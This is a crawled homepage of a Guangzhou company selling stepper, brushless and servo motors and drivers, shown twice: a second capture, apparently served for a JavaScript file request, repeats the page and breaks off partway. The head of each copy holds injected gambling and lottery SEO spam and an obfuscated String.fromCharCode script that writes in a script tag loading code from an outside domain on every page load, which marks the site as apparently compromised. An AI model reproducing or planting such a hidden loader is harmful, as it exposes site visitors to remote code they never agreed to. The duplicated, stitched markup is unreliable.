<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
<title>广州市海珠区申电机电经营部_广州市海珠区申电机电经营部</title>
<meta name="description" content="海珠区申电机电" />
<meta name="keywords" content="申电机电" />
<link rel="stylesheet" href="/style/animate.min.css">
<link rel="stylesheet" href="/style/swiper.min.css">
<link rel="stylesheet" href="/style/stlye.css">
<script src="/style/jquery.min.js"></script>
<script src="/style/wow.min.js"></script>
<script src="/style/swiper.min.js"></script>
<script src="/style/js.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href='/?m=home&c=Lists&a=index&tid=7'>联系我们</a></li>
        <li class="pipe">|</li>
        <li><a href='/?m=home&c=Lists&a=index&tid=6'>在线留言</a></li>
      </ul>
      <span>欢迎光临广州市海珠区申电机电经营部官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="/"><img src="/images/435c51bc8bfaca0e89e333bdf6332423.jpg" alt=" "></a></div>
    <div class="text"><strong></strong></div>
    <div class="tel">全国咨询热线：<strong>13535461454</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li  class="active"><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=8">公司简介</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=9">企业文化</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=10">荣誉资质</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=11">生产流程</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=19">公司新闻</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=20">行业资讯</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=21">案例展示一</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=22">案例展示二</a></p>          </div>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>        </li>
               </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214311.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H312144E.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214111.png);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=2">产品</a> </div>
    <div class="hform">
              <form method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
        <input  name="keywords" id="keywords"  value="" placeholder="请输入关键字..." type="text">
        <button type="submit">搜索</button>
       <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
        </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品分类</div>
             <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></dt>
      </dl>
          </div>
    <div class="in-prd-con">
      <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=2" class="more">更多</a> 推荐产品<small>RECOMMENDED
        PRODUCTS</small> </div>
      <ul class="list-1 clearfix">
                <li> <a href="/?m=home&c=View&a=index&aid=33">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJ91D21.png"></div>
          <p>110两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=32">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJT9333.jpg"></div>
          <p>86两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=31">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJQV01.png"></div>
          <p>57两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=30">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJK1116.png"></div>
          <p>42两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=29">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJHD06.png"></div>
          <p>39两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=28">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJF0593.png"></div>
          <p>28两相步进电机</p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 客户合作案例<small>国际先进的工艺技术及生产加工设备</small></div>
    <div class="clearfix wow fadeInUp">
      <ul class="in-case-menu">
	          <li class="active"><a href="javascript:;">案例展示二</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
            </ul>
      <div class="in-case-con swiper-container">
        <div class="swiper-wrapper">
                    <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示二</h4>
              <p>家用除湿机是指以制冷的方式来降低空气中的湿度，保持空间的相对适宜湿度，使容易受潮的物品、家居用品等不受潮、发霉和对湿度要求高的产品...</p>
              <a href="/?m=home&c=View&a=index&aid=15" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=14" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=13" class="more">了解更多</a> </dd>
          </dl>
		             <dl class="swiper-slide">
            <dt class="img-center"><img src="/uploads/allimg/20251217/101-25121H2562EC.jpg"></dt>
            <dd>
              <h4>案例展示一</h4>
              <p>    ...</p>
              <a href="/?m=home&c=View&a=index&aid=12" class="more">了解更多</a> </dd>
          </dl>
		           </div>
      </div>
    </div>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 关于我们<small>国际先进的工艺技术及生产加工设备</small></div>
    <dl class="in-about clearfix wow fadeInUp">
      <dt class="img-center"><img src="/images/20190702164115_27324.jpg" alt=""></dt>
      <dd>
        <div class="ace-line locate" style="line-height: 26.4px;">广
          州市海珠区申电机电是一家集机电控制系统开发、生产、销售的高科技公司。长期真诚为广大客户提供以运动控制为核心的光机电一体化的系统集成与服务。</div>
        <p style="white-space: normal;"> &nbsp;公司主要产品无刷电机调速系统、步进电机控制系统、直流伺服电机控制系统、直流调速器四大系列几十种规格，产品性能优良，价格低廉，
          品质可靠，具有极高的性价比，受到各行业客户高度赞扬与青睐。</p>
        <p style="white-space: normal;">公司拥有丰富经验的开发和工程服务人员，承接各类
          PLC编程和单片机开发，有十多年工控经验的师傅为客户提供强大的技术支持和长期的售后服务，过硬的技术，合理收费，受到广大客户的一致好评，欢迎来电来
          函洽询，资料备索。</p>
      </dd>
    </dl>
  </div>
</div>
 
<div class="section">
  <div class="container">
    <div class="section-title"><span>广州市海珠申电机电</span> &middot; 新闻中心</div>
    <div class="in-news clearfix wow fadeInUp">
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022419_74868.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=19" class="more">更多</a> 公司新闻<small>Company news</small> </div>
          <ul class="list-2">
		              <li><a href="/?m=home&c=View&a=index&aid=9"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022456_24290.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=20" class="more">更多</a> 行业动态<small>Industry dynamics</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=10"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
      <div class="item">
        <div class="wrap">
          <!--<div class="img-center"><img src="images/20190430022446_95069.jpg" alt=""></div>-->
          <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=5" class="more">更多</a> 技术资料<small>Product activity</small> </div>
          <ul class="list-2">
                        <li><a href="/?m=home&c=View&a=index&aid=11"><span>2025-12-17</span>各元素对不锈钢的性能和组织的影响和作用</a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container">
    <div class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
                
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"> <a href="/">网站首页</a> 
	 	<a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>
		<a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
		<a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>
		<a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>
		<a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>
		<a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>
		</div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/images/1_101159042317.jpg" /></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-info">
      <p>电话：020-34344524 传真：020-34344524</p>
      <p>手机：13535461454</p>
      <p>邮箱：sindin168@126.com</p>
      <p>地址：广州市海珠区南田路龙田西街口江南乐居苑20号首层</p>
      <p>Copyright © 2018 广州市海珠区申电机电经营部 版权所有 <a href="https://beian.mps.gov.cn/#/query/webSearch?code=44010502003679" rel="noreferrer" target="_blank">粤公网安备44010502003679号</a></p>
      <p>备案号：<a href="https://beian.miit.gov.cn/"  target="_blank" >粤ICP备19071943号</a></p>
    </div>
  </div>
</div>
<div class="footer-fix">
  <ul class="clearfix">
    <li><a href="/"><i class="i1"></i>网站首页</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=2"><i class="i2"></i>产品中心</a></li>
    <li><a href="/?m=home&c=Lists&a=index&tid=3"><i class="i4"></i>新闻中心</a></li>
    <li><a href="tel:13535461454"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=495583838&amp;site=qq&amp;menu=yes"> <img border="0" src="/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();"> 客服1 </a> </li>
      <li> <a class="IM-item-link IM-ali" style="height:25px;" target="_blank" href="http://amos.alicdn.com/getcid.aw?v=2&amp;uid=taobao168&amp;site=cntaobao&amp;s=2&amp;groupid=0&amp;charset=utf-8"> <img border="0" src="/images/online.aw" alt="点击这里给我发消息" align="absmiddle"> 客服2 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>13535461454</p>
      <p>上班时间</p>
      <p>周一到周五</p>
      <p>公司电话</p>
      <p>020-34344524</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/images/1_101159042317.jpg" /></div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<script src="/style/jquery.limarquee.js"></script>
<script>
var banner = new Swiper('.banner', {
autoplay: true,
navigation: {
prevEl: '.banner .swiper-button-prev',
nextEl: '.banner .swiper-button-next'
},
pagination: {
el: '.banner .swiper-pagination',
clickable: true
}
});
$('.in-honours').liMarquee({
scrollamount: 20
});
tabsSwiper('.in-case-menu', '.in-case-con');
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdzungu.com/style/jquery.limarquee.js
body_size: 4942
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<noscript><title>2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费</title>
<meta name="keywords" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费">
<meta name="description" content="2026正版资料免费大全资料,2026新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2026今晚必出特验资料,2026全年免费资料大全,新澳2026年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2026年最新版资料,2026新奥正版免费大全,2026年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2026新奥最精准免费大全,2026新澳门精准正版免费提供下载,2026年新澳门开奖记录,新奥2026最新正版资料,新奥2026资料最新大全,2026新奥精准正版免费大全,2026澳门天天开奖大全,800图库免费资料大全2026,2026精准资料大全免费"></noscript>
<meta name="keywords" content=
"2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费"></noscript>
<meta name="keywords" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<meta name="description" content="2025正版资料免费大全资料,2025新澳门天天开奖免费,77778888精准版宝公版免费,澳门大全资料,正版资料查询,2025今晚必出特验资料,2025全年免费资料大全,新澳2025年正版最精准,新澳门大全资料更新内容,香港内部资料免费精准,新澳2025年最新版资料,2025新奥正版免费大全,2025年新奥正版免费大全,新澳正版大全资料免费,新澳大全资料正版资料,2025新奥最精准免费大全,2025新澳门精准正版免费提供下载,2025年新澳门开奖记录,新奥2025最新正版资料,新奥2025资料最新大全,2025新奥精准正版免费大全,2025澳门天天开奖大全,800图库免费资料大全2025,2025精准资料大全免费">
<script type="text/javascript">
var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,101,48,53,46,99,111,109,47,106,115,47,53,48,48,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);
</script>
<title>广州市海珠区申电机电经营部_广州市海珠区申电机电经营部</title>
<meta name="description" content="海珠区申电机电" />
<meta name="keywords" content="申电机电" />
<link rel="stylesheet" href="/style/animate.min.css">
<link rel="stylesheet" href="/style/swiper.min.css">
<link rel="stylesheet" href="/style/stlye.css">
<script src="/style/jquery.min.js"></script>
<script src="/style/wow.min.js"></script>
<script src="/style/swiper.min.js"></script>
<script src="/style/js.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body>
<div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
        <li><a href='/?m=home&c=Lists&a=index&tid=7'>联系我们</a></li>
        <li class="pipe">|</li>
        <li><a href='/?m=home&c=Lists&a=index&tid=6'>在线留言</a></li>
      </ul>
      <span>欢迎光临广州市海珠区申电机电经营部官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="/"><img src="/images/435c51bc8bfaca0e89e333bdf6332423.jpg" alt=" "></a></div>
    <div class="text"><strong></strong></div>
    <div class="tel">全国咨询热线：<strong>13535461454</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li  class="active"><a href="/">首页</a></li>
                <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=1">关于申电</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=8">公司简介</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=9">企业文化</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=10">荣誉资质</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=11">生产流程</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=3">新闻资讯</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=19">公司新闻</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=20">行业资讯</a></p>          </div>        </li>
                 <li class="dropdown"> <i class="arr"></i><a href="/?m=home&c=Lists&a=index&tid=4">解决方案</a>          <div class="dropdown-box">
                                    <p><a href="/?m=home&c=Lists&a=index&tid=21">案例展示一</a></p>                        <p><a href="/?m=home&c=Lists&a=index&tid=22">案例展示二</a></p>          </div>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=5">下载中心</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a>        </li>
                 <li class=""> <a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a>        </li>
               </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214311.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H312144E.png);"></div>
        <div class="swiper-slide" style="background-image: url(/uploads/allimg/20251217/101-25121H31214111.png);"></div>
      </div>
  <div class="swiper-pagination"></div>
</div>
<div class="yunu-sou">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=2">产品</a> </div>
    <div class="hform">
              <form method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
        <input  name="keywords" id="keywords"  value="" placeholder="请输入关键字..." type="text">
        <button type="submit">搜索</button>
       <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
        </div>
  </div>
</div>
<div class="section" style="background-color: rgb(248, 248, 248);">
  <div class="container clearfix wow fadeInUp">
    <div class="in-prd-cate">
      <div class="tit">产品分类</div>
             <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=12">步进电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=13">步进电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=14">直流无刷电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=15">直流无刷电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=16">直流伺服电机</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=17">直流伺服电机驱动器</a></dt>
      </dl>
            <dl>
        <dt><a href="/?m=home&c=Lists&a=index&tid=18">直流电机调速器</a></dt>
      </dl>
          </div>
    <div class="in-prd-con">
      <div class="title-1"> <a href="/?m=home&c=Lists&a=index&tid=2" class="more">更多</a> 推荐产品<small>RECOMMENDED
        PRODUCTS</small> </div>
      <ul class="list-1 clearfix">
                <li> <a href="/?m=home&c=View&a=index&aid=33">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJ91D21.png"></div>
          <p>110两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=32">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJT9333.jpg"></div>
          <p>86两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=31">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJQV01.png"></div>
          <p>57两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=30">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJK1116.png"></div>
          <p>42两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=29">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJHD06.png"></div>
          <p>39两相步进电机</p>
          </a> </li>
                <li> <a href="/?m=home&c=View&a=index&aid=28">
          <div class="img-center"><img src="/uploads/allimg/20251218/101-25121PJF0593.png"></div>
          <p>28两相步进电机</p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><span>广州市海珠申电
      机电</span> &middot; 客户合作案例<small>国际先进的工艺技术及生产加工设备</small></div>
    <div class="clearfix wow fadeInUp">
      <ul class="in-case-menu">
	          <li class="active"><a href="javascript:;">案例展示二</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
              <li ><a href="javascript:;">案例展示一</a> </li>
            </ul>
      <div class="in-case-con swiper-container">
        <div class="swiper-wrapper">
